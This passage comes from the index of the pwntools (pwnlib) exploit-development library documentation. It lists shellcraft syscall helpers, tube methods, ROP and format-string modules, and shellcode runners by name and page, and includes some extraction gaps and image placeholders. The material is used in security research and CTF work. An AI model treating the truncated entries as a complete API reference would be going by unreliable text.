[142](#page-145-0) pipe() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) pipe() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) pipe2() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0) pipe2() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) pipe2() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) pipe2() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) poll() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0)

poll() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) poll() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) poll() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) poll() (pwnlib.tubes.process.process method), [241](#page-244-0) poll() (pwnlib.tubes.ssh.ssh\_channel method), [251](#page-254-1) popad() (in module pwnlib.shellcraft.amd64), [86](#page-89-0) popad() (in module pwnlib.shellcraft.thumb), [203](#page-206-0) port (pwnlib.tubes.ssh.ssh attribute), [246](#page-249-0) powerset() (in module pwnlib.util.iters), [305](#page-308-0) ppoll() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0) ppoll() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) ppoll() (in module pwnlib.shellcraft.i386.linux), [182](#page-185-0) ppoll() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) prctl() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0) prctl() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) prctl() (in module pwnlib.shellcraft.i386.linux), [182](#page-185-0) prctl() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) pread() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0) pread() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) pread() (in module pwnlib.shellcraft.i386.linux), [182](#page-185-0) pread() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) preadv() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0) preadv() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) preadv() (in module pwnlib.shellcraft.i386.linux), [182](#page-185-0) preadv() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) printable() (in module pwnlib.encoders.encoder), [51](#page-54-2) prlimit64() (in module pwnlib.shellcraft.amd64.linux), [107](#page-110-0) prlimit64() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) prlimit64() (in module pwnlib.shellcraft.i386.linux), [182](#page-185-0) prlimit64() (in module pwnlib.shellcraft.thumb.linux), [222](#page-225-0) proc (pwnlib.tubes.process.process attribute), [239,](#page-242-0) [242](#page-245-4) proc\_exe() (in module pwnlib.adb), [32](#page-35-0) process (class in pwnlib.tubes.process), [238](#page-241-3) process() (in module pwnlib.adb), [32](#page-35-0) process() (pwnlib.tubes.ssh.ssh method), [246](#page-249-0) product() (in module pwnlib.adb), [32](#page-35-0) product() (in module pwnlib.util.iters), [310](#page-313-1) profil() (in module pwnlib.shellcraft.amd64.linux), [108](#page-111-0) profil() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) profil() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) profil() (in module pwnlib.shellcraft.thumb.linux), [222](#page-225-0) program (pwnlib.tubes.process.process attribute), [242](#page-245-4) Progress (class in pwnlib.log), [63](#page-66-0) progress() (pwnlib.log.Logger method), [64](#page-67-0) prolog() (in module pwnlib.shellcraft.i386), [160](#page-163-0) proxy (pwnlib.context.ContextType attribute), [46](#page-49-0) ptrace() (in module pwnlib.shellcraft.amd64.linux), [108](#page-111-0) ptrace() (in module pwnlib.shellcraft.arm.linux), [143](#page-146-0) ptrace() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) ptrace() (in module pwnlib.shellcraft.thumb.linux), [222](#page-225-0) pty (pwnlib.tubes.process.process attribute), [242](#page-245-4)

pull() (in module pwnlib.adb), [32](#page-35-0)

push() (in module pwnlib.adb), [32](#page-35-0) push() (in module pwnlib.shellcraft.amd64), [86](#page-89-0) push() (in module pwnlib.shellcraft.amd64.linux), [108](#page-111-0) push() (in module pwnlib.shellcraft.arm), [125](#page-128-0) push() (in module pwnlib.shellcraft.i386), [160](#page-163-0) push() (in module pwnlib.shellcraft.i386.freebsd), [198](#page-201-2) push() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) push() (in module pwnlib.shellcraft.thumb), [203](#page-206-0) push() (in module pwnlib.shellcraft.thumb.linux), [222](#page-225-0) pushad() (in module pwnlib.shellcraft.amd64), [86](#page-89-0) pushad() (in module pwnlib.shellcraft.thumb), [203](#page-206-0) pushstr() (in module pwnlib.shellcraft.amd64), [87](#page-90-0) pushstr() (in module pwnlib.shellcraft.arm), [125](#page-128-0) pushstr() (in module pwnlib.shellcraft.i386), [161](#page-164-0) pushstr() (in module pwnlib.shellcraft.thumb), [203](#page-206-0) pushstr\_array() (in module pwnlib.shellcraft.amd64), [88](#page-91-0) pushstr\_array() (in module pwnlib.shellcraft.arm), [125](#page-128-0) pushstr\_array() (in module pwnlib.shellcraft.i386), [162](#page-165-0) pushstr\_array() (in module pwnlib.shellcraft.thumb), [204](#page-207-0) putpmsg() (in module pwnlib.shellcraft.amd64.linux), [108](#page-111-0) putpmsg() (in module pwnlib.shellcraft.arm.linux), [144](#page-147-0) putpmsg() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) putpmsg() (in module pwnlib.shellcraft.thumb.linux), [223](#page-226-0) pwn (module), [3](#page-6-2) pwnlib (module), [3](#page-6-2) pwnlib.adb (module), [31](#page-34-1) pwnlib.asm (module), [33](#page-36-1) pwnlib.atexception (module), [36](#page-39-1) pwnlib.atexit (module), [37](#page-40-1) pwnlib.constants (module), [38](#page-41-1) pwnlib.dynelf (module), [48](#page-51-1) pwnlib.elf (module), [52](#page-55-2) pwnlib.encoders (module), [51](#page-54-2) pwnlib.encoders.amd64 (module), [52](#page-55-2) pwnlib.encoders.arm (module), [52](#page-55-2) pwnlib.encoders.encoder (module), [51](#page-54-2) pwnlib.encoders.i386 (module), [52](#page-55-2) pwnlib.encoders.i386.xor (module), [52](#page-55-2) pwnlib.exception (module), [57](#page-60-2) pwnlib.fmtstr (module), [57](#page-60-2) pwnlib.gdb (module), [60](#page-63-1) pwnlib.log (module), [62](#page-65-1) pwnlib.memleak (module), [65](#page-68-1) pwnlib.regsort (module), [198](#page-201-2) pwnlib.replacements (module), [71](#page-74-1) pwnlib.rop.rop (module), [72](#page-75-1) pwnlib.rop.srop (module), [78](#page-81-1) pwnlib.runner (module), [82](#page-85-1) pwnlib.shellcraft (module), [83](#page-86-1) pwnlib.shellcraft.amd64 (module), [84](#page-87-1) pwnlib.shellcraft.amd64.linux (module), [89](#page-92-1) pwnlib.shellcraft.arm (module), [123](#page-126-1) pwnlib.shellcraft.arm.linux (module), [127](#page-130-1)

pwnlib.shellcraft.common (module), [157](#page-160-2) pwnlib.shellcraft.i386 (module), [157](#page-160-2) pwnlib.shellcraft.i386.freebsd (module), [198](#page-201-2) pwnlib.shellcraft.i386.linux (module), [164](#page-167-1) pwnlib.shellcraft.thumb (module), [201](#page-204-1) pwnlib.shellcraft.thumb.linux (module), [205](#page-208-1) pwnlib.term (module), [236](#page-239-1) pwnlib.testexample (module), [327](#page-330-2) pwnlib.timeout (module), [237](#page-240-1) pwnlib.tubes (module), [238](#page-241-3) pwnlib.tubes.listen (module), [243](#page-246-2) pwnlib.tubes.process (module), [238](#page-241-3) pwnlib.tubes.remote (module), [242](#page-245-4) pwnlib.tubes.serialtube (module), [242](#page-245-4) pwnlib.tubes.sock (module), [242](#page-245-4) pwnlib.tubes.ssh (module), [243](#page-246-2) pwnlib.tubes.tube (module), [251](#page-254-1) pwnlib.ui (module), [261](#page-264-1) pwnlib.useragents (module), [262](#page-265-2) pwnlib.util.crc (module), [262](#page-265-2) pwnlib.util.cyclic (module), [292](#page-295-1) pwnlib.util.fiddling (module), [293](#page-296-1) pwnlib.util.hashes (module), [298](#page-301-1) pwnlib.util.iters (module), [300](#page-303-1) pwnlib.util.lists (module), [310](#page-313-1) pwnlib.util.misc (module), [312](#page-315-1) pwnlib.util.net (module), [315](#page-318-1) pwnlib.util.packing (module), [316](#page-319-1) pwnlib.util.proc (module), [324](#page-327-1) pwnlib.util.safeeval (module), [326](#page-329-1) pwnlib.util.web (module), [327](#page-330-2) PwnlibException, [57](#page-60-2) pwrite() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) pwrite() (in module pwnlib.shellcraft.arm.linux), [144](#page-147-0) pwrite() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) pwrite() (in module pwnlib.shellcraft.thumb.linux), [223](#page-226-0) pwritev() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) pwritev() (in module pwnlib.shellcraft.arm.linux), [144](#page-147-0) pwritev() (in module pwnlib.shellcraft.i386.linux), [183](#page-186-0) pwritev() (in module pwnlib.shellcraft.thumb.linux), [223](#page-226-0)

# Q

q() (pwnlib.memleak.MemLeak method), [69](#page-72-0) quantify() (in module pwnlib.util.iters), [305](#page-308-0) quiet (pwnlib.context.ContextType attribute), [46](#page-49-0)

# R

random() (in module pwnlib.useragents), [262](#page-265-2) random\_combination() (in module pwnlib.util.iters), [305](#page-308-0) random\_combination\_with\_replacement() (in module pwnlib.util.iters), [306](#page-309-0) random\_permutation() (in module pwnlib.util.iters), [306](#page-309-0) random\_product() (in module pwnlib.util.iters), [306](#page-309-0) randomize (pwnlib.context.ContextType attribute), [46](#page-49-0)

randoms() (in module pwnlib.util.fiddling), [296](#page-299-0)

- raw (pwnlib.tubes.process.process attribute), [242](#page-245-4)
- raw() (pwnlib.memleak.MemLeak method), [69](#page-72-0)
- raw() (pwnlib.rop.rop.ROP method), [77](#page-80-0)
- read() (in module pwnlib.adb), [32](#page-35-0)
- read() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0)
- read() (in module pwnlib.shellcraft.arm.linux), [144](#page-147-0)
- read() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0)
- read() (in module pwnlib.shellcraft.thumb.linux), [223](#page-226-0)
- read() (in module pwnlib.util.misc), [313](#page-316-0)
- read() (pwnlib.elf.ELF method), [54](#page-57-0)
- read\_upto() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0)
- readahead() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0)
- readahead() (in module pwnlib.shellcraft.arm.linux), [144](#page-147-0)
- readahead() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readahead() (in module pwnlib.shellcraft.thumb.linux), [223](#page-226-0)
- readdir() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) readdir() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0) readdir() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readdir() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0) readfile() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) readfile() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readfile() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0) readinto() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) readlink() (in module pwnlib.shellcraft.amd64.linux), [109](#page-112-0) readlink() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0) readlink() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readlink() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0)
- readlinkat() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0)
- readlinkat() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0) readlinkat() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readlinkat() (in module pwnlib.shellcraft.thumb.linux),
- [224](#page-227-0) readloop() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0)
- readn() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0) readn() (in module pwnlib.shellcraft.i386.linux), [184](#page-187-0) readn() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0) readptr() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0) readv() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0) readv() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0) readv() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0) readv() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0) reboot() (in module pwnlib.adb), [33](#page-36-1) reboot\_bootloader() (in module pwnlib.adb), [33](#page-36-1) recv() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0) recv() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0) recv() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0) recv() (in module pwnlib.shellcraft.thumb.linux), [224](#page-227-0) recv() (pwnlib.tubes.tube.tube method), [253](#page-256-0)
- recvall() (pwnlib.tubes.tube.tube method), [254](#page-257-0)
- recvfrom() (in module pwnlib.shellcraft.amd64.linux), [110](#page-113-0)
- recvfrom() (in module pwnlib.shellcraft.arm.linux), [145](#page-148-0)
- recvfrom() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0)
- recvfrom() (in module pwnlib.shellcraft.thumb.linux), [225](#page-228-0)
- recvline() (pwnlib.tubes.tube.tube method), [254](#page-257-0)
- recvline\_contains() (pwnlib.tubes.tube.tube method), [254](#page-257-0) recvline\_endswith() (pwnlib.tubes.tube.tube method), [255](#page-258-0)
- recvline\_pred() (pwnlib.tubes.tube.tube method), [255](#page-258-0)
- recvline\_regex() (pwnlib.tubes.tube.tube method), [256](#page-259-0)
- recvline\_startswith() (pwnlib.tubes.tube.tube method), [256](#page-259-0)
- recvlines() (pwnlib.tubes.tube.tube method), [256](#page-259-0)
- recvmmsg() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0)
- recvmmsg() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) recvmmsg() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0) recvmmsg() (in module pwnlib.shellcraft.thumb.linux), [225](#page-228-0)
- recvmsg() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0)
- recvmsg() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) recvmsg() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0) recvmsg() (in module pwnlib.shellcraft.thumb.linux), [225](#page-228-0) recvn() (pwnlib.tubes.tube.tube method), [257](#page-260-0) recvpred() (pwnlib.tubes.tube.tube method), [257](#page-260-0) recvregex() (pwnlib.tubes.tube.tube method), [258](#page-261-0) recvrepeat() (pwnlib.tubes.tube.tube method), [258](#page-261-0) recvsize() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0) recvsize() (in module pwnlib.shellcraft.i386.linux), [185](#page-188-0) recvsize() (in module pwnlib.shellcraft.thumb.linux), [225](#page-228-0) recvuntil() (pwnlib.tubes.tube.tube method), [258](#page-261-0)
- regex constgrep command line option, [13](#page-16-0) register() (in module pwnlib.atexception), [36](#page-39-1) register() (in module pwnlib.atexit), [37](#page-40-1) register\_sizes() (in module pwnlib.util.misc), [313](#page-316-0) registers (pwnlib.elf.Core attribute), [57](#page-60-2) regsort() (in module pwnlib.regsort), [199](#page-202-0) remap file pages() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0) remap\_file\_pages() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) remap\_file\_pages() (in module pwnlib.shellcraft.i386.linux), [186](#page-189-0) remap\_file\_pages() (in module pwnlib.shellcraft.thumb.linux), [225](#page-228-0) remote (class in pwnlib.tubes.remote), [242](#page-245-4) remote() (pwnlib.tubes.ssh.ssh method), [248](#page-251-0) remount() (in module pwnlib.adb), [33](#page-36-1) removeHandler() (pwnlib.log.Logger method), [65](#page-68-1)

rename() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0) rename() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) rename() (in module pwnlib.shellcraft.i386.linux), [186](#page-189-0) rename() (in module pwnlib.shellcraft.thumb.linux), [226](#page-229-0) renameat() (in module pwnlib.shellcraft.amd64.linux), [111](#page-114-0) renameat() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) renameat() (in module pwnlib.shellcraft.i386.linux), [186](#page-189-0) renameat() (in module pwnlib.shellcraft.thumb.linux), [226](#page-229-0) repeat() (in module pwnlib.util.iters), [310](#page-313-1) repeat\_func() (in module pwnlib.util.iters), [307](#page-310-0) reset\_local() (pwnlib.context.ContextType method), [46](#page-49-0) resolve() (pwnlib.rop.rop.ROP method), [77](#page-80-0) resolve\_order() (in module pwnlib.regsort), [201](#page-204-1) ret() (in module pwnlib.shellcraft.amd64), [88](#page-91-0) ret() (in module pwnlib.shellcraft.arm), [125](#page-128-0) ret() (in module pwnlib.shellcraft.i386), [162](#page-165-0) ret() (in module pwnlib.shellcraft.thumb), [204](#page-207-0) rmdir() (in module pwnlib.shellcraft.amd64.linux), [112](#page-115-0) rmdir() (in module pwnlib.shellcraft.arm.linux), [146](#page-149-0) rmdir() (in module pwnlib.shellcraft.i386.linux), [186](#page-189-0) rmdir() (in module pwnlib.shellcraft.thumb.linux), [226](#page-229-0) rol() (in module pwnlib.util.fiddling), [296](#page-299-0) root() (in module pwnlib.adb), [33](#page-36-1) ROP (class in pwnlib.rop.rop), [75](#page-78-0) ror() (in module pwnlib.util.fiddling), [296](#page-299-0) roundrobin() (in module pwnlib.util.iters), [307](#page-310-0) routine() (in module pwnlib.util.packing), [321](#page-324-0) run() (pwnlib.tubes.ssh.ssh method), [248](#page-251-0) run\_assembly() (in module pwnlib.runner), [82](#page-85-1) run\_assembly\_exitcode() (in module pwnlib.runner), [83](#page-86-1) run\_in\_new\_terminal() (in module pwnlib.util.misc), [314](#page-317-0) run\_shellcode() (in module pwnlib.runner), [83](#page-86-1) run\_shellcode\_exitcode() (in module pwnlib.runner), [83](#page-86-1) run\_to\_end() (pwnlib.tubes.ssh.ssh method), [248](#page-251-0) rwx\_segments (pwnlib.elf.ELF attribute), [55](#page-58-0)

# S







lib.shellcraft.i386.linux), [188](#page-191-0)



lib.shellcraft.thumb.linux), [228](#page-231-0)

setresuid() (in module pwnlib.shellcraft.arm.linux), [149](#page-152-0) setresuid() (in module pwnlib.shellcraft.i386.linux), [189](#page-192-0) setresuid() (in module pwnlib.shellcraft.thumb.linux), [229](#page-232-0) setreuid() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setreuid() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setreuid() (in module pwnlib.shellcraft.i386.linux), [189](#page-192-0) setreuid() (in module pwnlib.shellcraft.thumb.linux), [229](#page-232-0) setrlimit() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setrlimit() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setrlimit() (in module pwnlib.shellcraft.i386.linux), [189](#page-192-0) setrlimit() (in module pwnlib.shellcraft.thumb.linux), [229](#page-232-0) sets() (pwnlib.memleak.MemLeak method), [70](#page-73-0) setsid() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setsid() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setsid() (in module pwnlib.shellcraft.i386.linux), [189](#page-192-0) setsid() (in module pwnlib.shellcraft.thumb.linux), [229](#page-232-0) setsockopt() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setsockopt() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setsockopt() (in module pwnlib.shellcraft.i386.linux), [189](#page-192-0) setsockopt\_timeout() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setsockopt\_timeout() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setsockopt timeout() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) settimeofday() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) settimeofday() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) settimeofday() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) settimeofday() (in module pwnlib.shellcraft.thumb.linux),  $229$ settimeout() (pwnlib.tubes.tube.tube method), [260](#page-263-0) setuid() (in module pwnlib.shellcraft.amd64.linux), [115](#page-118-0) setuid() (in module pwnlib.shellcraft.arm.linux), [150](#page-153-0) setuid() (in module pwnlib.shellcraft.i386.linux), [190](#page-193-0) setuid() (in module pwnlib.shellcraft.thumb.linux), [229](#page-232-0) setw() (pwnlib.memleak.MemLeak method), [71](#page-74-1) sftp (pwnlib.tubes.ssh.ssh attribute), [249](#page-252-0) sh() (in module pwnlib.shellcraft.amd64.linux), [116](#page-119-0) sh() (in module 